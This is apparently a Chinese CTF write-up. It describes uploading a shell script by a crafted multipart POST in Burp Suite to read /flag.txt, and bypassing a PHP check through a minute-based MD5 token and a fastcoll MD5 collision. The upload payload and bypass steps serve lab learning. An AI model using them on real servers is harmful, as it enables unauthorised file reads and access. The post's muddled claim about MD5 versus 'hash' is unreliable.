

- 上传文件
- 用burpsuite发送POST请求,上传文件。(注意:Content-Length下必须空一行)
- 以上请求头修改了3个地方:
Content-Type: multipart/form-data;
boundary=---------------------------10242300956292313528205888
-----------------------------10242300956292313528205888
Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
Content-Type: text/plain
#! /bin/sh
cat /flag.txt
-----------------------------10242300956292313528205888--
- Content-Type
- Content-Type有两个值:
- application/x-www-form-urlencoded(默认值) :上传键值对
- multipart/form-data:上传文件
- boundary边界分隔符
- 文件开始标记:-----------------------------10242300956292313528205888
- 文件结束标记:-----------------------------10242300956292313528205888–
- 其中10242300956292313528205888是浏览器随机生成的,只要足够复杂就可以。
- 文件内容
- #! /bin/sh 指定命令解释器,#!是一个特殊的表示符,其后,跟着解释此脚本的shell路径。bash只是shell的一种,还有很多其它shell,如:sh,csh,ksh,tcsh。首先用命令
ls /来查看服务器根目录有哪些文件,发现有flag.txt,然后再用cat /flag.txt即可。原文版权声明:本文为CSDN博主「Ethan552525」的原创文章,遵循CC 4.0 BY-SA版权协议。


- 注意文件部分空行
#! /bin/sh后面的空行不能有空格!!!!
红包题第六弹
-
随便输入点东西
-
md5 error
-
dirmap

- 下载下来了zip文件欸看看
function receiveStreamFile($receiveFile){ |
- 不懂,学习一下
感谢渗透好难师傅:来源
- 先进行if判断,也就是我们输入的token需要和md5(date(“i”))相同
- md5不用说,date(“i”)就是获得当前的分钟
- 扩展一下,date(“m”)就是获得当前的月
- date(“d”)是获得当前的日
- date(“h”)获得当前的小时
- date(“s”)获得当前的秒
- 所以我们输入的token就是需要是当前的分钟进行md5加密
- 接着往下分析,看到了$receiveFile变量接收了一个字符串flag.dat,然后被传入了receiveStreamFile方法中
- receiveStreamFile方法中会先进行判断,判断$GLOBALS[‘HTTP_RAW_POST_DATA’]是否为空
- 优先从GLOBALS[‘HTTP_RAW_POST_DATA’] 获取原始数据,如果为空,那么就利用php://input流获取POST数据,然后将数据写入receiveFile指定的文件,也就是flag.dat
- 然后返回值,进行if判断,我们写入的文件和服务器存放发文件key.dat的md5值需要一样,但哈希值不需要一样,总所周知,可以利用工具制造一个md5一样的文件,但哈希都是独一无二的,所以就可以很轻松过了这个检测
- key.dat直接访问下载后使用fastcoll碰撞md5相同文件
